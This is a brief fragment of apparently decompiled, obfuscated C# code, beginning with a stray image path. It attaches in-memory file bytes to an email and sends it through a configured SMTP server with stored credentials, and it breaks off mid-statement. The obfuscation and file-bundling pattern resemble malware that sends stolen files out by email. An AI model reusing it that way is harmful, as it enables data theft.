 while (enumerator.MoveNext())
{
EU6 eu = enumerator.Current;
mailMessage.Attachments.Add(new Attachment(new MemoryStream(eu.FileBytes), eu.Filename, eu.MimeType));
}
}
finally
{
((IDisposable)enumerator).Dispose();
}
IL_43A:
SmtpClient smtpClient = new SmtpClient();
NetworkCredential credentials = new NetworkCredential(HobCHX.SmtpSender, HobCHX.SmtpPassword);
smtpClient.Host = HobCHX.SmtpServer;
smtpClient.EnableSsl = HobCHX.SmtpSSL;
smtpClient.UseDefaultCredentials = false;
smtpClient.Credentials = credentials;
smtpClient.Port = HobCHX.SmtpPort;
try
{
smtpClient.Send(mailMessage);
}
catch